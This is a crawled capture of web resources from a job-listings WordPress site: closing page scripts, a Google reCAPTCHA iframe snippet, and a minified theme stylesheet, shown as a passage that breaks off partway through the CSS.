<script type="text/javascript" src="https://jobshub.info/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://jobshub.info/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" async="async" src="https://jobshub.info/wp-content/bs-booster-cache/8d5c3ccf7a7815bd892703afbafa7fd7.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var pdc=function(t){"use strict";return{init:function(){0==pdc.ads_state()&&pdc.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".pdc-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://jobshub.info/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){pdc.init()});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc199632b978460fb22b3613ccdd81a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0EG0-ZKmG0gfS0rJAQnFCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766032923085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jobshub.info/wp-content/bs-booster-cache/428eb85fb19aead318cc6067e0a164ed.css
body_size: 5936
content:
.pdc.pdc-before-header,.pdc.pdc-before-header:before{background-color:#f8f8f8}.pdc.pdc-before-header{padding-top:30px !important;padding-bottom:30px !important}.pdc.pdc-after-footer,.pdc.pdc-after-footer:after{background-color:#f8f8f8}.pdc.pdc-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1030px;--publisher-site-width-1-col:1030px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1120px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1032px;--publisher-site-width-3-col-content-col:42%;--publisher-site-width-3-col-primary-col:34%;--publisher-site-width-3-col-secondary-col:24%}@media(max-width:1122px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-top:18px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-bottom:19px}:root{--publisher-primary-color:#016928}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#016928 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#016928}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,body .main-menu.main-menu>.current-menu-item>a{color:#016928}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#016928 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#016928}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#016928}.better-newsticker .heading:after{border-left-color:#016928}::selection{background:#016928}::-moz-selection{background:#016928}.term-badges.text-badges .term-badge a{color:#016928 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #016928}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#016928 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#016928 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#016928}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#016928}.topbar .topbar-date.topbar-date{background-color:#444444 !important}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:rgba(255,255,255,0.4)}.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.topbar .better-newsticker ul.news-list li a,.topbar .topbar-sign-in:hover{color:#ffffff !important}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#313131}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#ffffff}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#ffffff}.topbar .better-social-counter.style-button .social-item .item-icon{background:#505050}.topbar .better-social-counter.style-button .social-item:hover .item-icon{background:#6d6d6d}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#c4c6c8}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#c4c6c8 !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu>li>a:after{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a,.site-header.site-header.header-style-6 .main-menu.menu>li.current-menu-item>a:after,.site-header.site-header.header-style-6 .main-menu.menu>li:hover>a:after{color:#016928}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#016928}body .main-menu.menu .sub-menu li.current-menu-item:hover>a,body .main-menu.menu .sub-menu>li:hover>a{background-color:#016928}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#868686}ul.menu.footer-menu li>a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#000000}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#ffffff}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#ffffff}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#ffffff}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:#000000 !important}.section-heading.sh-t3.sh-s8 >.main-link>.h-text,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text,.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child{border-color:#000000}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text,.section-heading.sh-t3.sh-s8>.h-text,.section-heading.sh-t3.sh-s8>a.main-link>.h-text{color:#000000}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#000000 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#313131 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#313131}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Libre Franklin';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Libre Franklin';font-weight:400;font-size:10px;text-transform:none;color:#7c7c7c}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Libre Franklin';font-weight:400!important;font-size:10px;text-transform:none;color:#7c7c7c!important}.post-meta .post-author{font-family:'Libre Franklin';font-weight:400;font-size:10px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Libre Franklin';font-weight:600;font-size:9px;text-transform:capitalize}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Libre Franklin';font-weight:700;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Noto Serif';font-weight:700;text-transform:capitalize;letter-spacing:-0.3px}.post-template-1 .single-post-title{font-size:31px}.post-tp-2-header .single-post-title{font-size:31px}.post-tp-3-header .single-post-title{font-size:31px}.post-tp-4-header .single-post-title{font-size:31px}.post-tp-5-header .single-post-title{font-size:31px}.post-template-6 .single-post-title{font-size:31px}.post-tp-7-header .single-post-title{font-size:31px}.post-template-8 .single-post-title{font-size:31px}.post-template-9 .single-post-title{font-size:31px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:31px}.post-tp-11-header .single-post-title{font-size:31px}.post-tp-12-header .single-post-title{font-size:29px}.post-template-13 .single-post-title{font-size:29px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Noto Serif';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:16px;text-align:inherit;text-transform:initial;color:#383838}.post-summary{font-family:'Libre Franklin';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#464646}.single-post-excerpt{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Noto Serif';font-weight:700;font-size:13px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Libre Franklin';font-weight:500;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Libre Franklin';font-weight:600;font-size:10px;text-align:inherit;text-transform:uppercase}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Libre Franklin';font-weight:600;font-size:10px;text-align:inherit;text-transform:uppercase}.topbar .topbar-date{font-family:'Libre Franklin';font-weight:800;font-size:10px;text-transform:uppercase}.archive-title .pre-title{font-family:'Noto Serif';font-weight:700;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Noto Serif';font-weight:700;font-size:28px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item .post-subtitle{font-family:'Libre Franklin';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Noto Serif';font-weight:700;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Noto Serif';font-weight:700;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Noto Serif';font-weight:700;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Noto Serif';font-weight:700;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Noto Serif';font-weight:700;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item 